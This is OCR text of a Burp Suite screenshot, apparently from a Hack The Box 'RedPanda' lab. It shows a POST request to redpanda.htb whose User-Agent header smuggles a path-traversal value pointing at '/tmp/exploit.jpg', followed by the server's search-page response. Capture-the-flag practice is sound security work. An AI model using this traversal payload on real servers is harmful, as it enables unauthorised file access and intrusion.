 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://redpanda.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 User-Agent: /../../../../../../tmp/exploit.jpg
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://redpanda.htb:8080
10 Connection: close
11 Referer: http://redpanda.htb:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=asdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 05 Nov 2022 09:51:48 GMT
5 Connection: close
6 Content-Length: 727
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red
panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: asdf
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36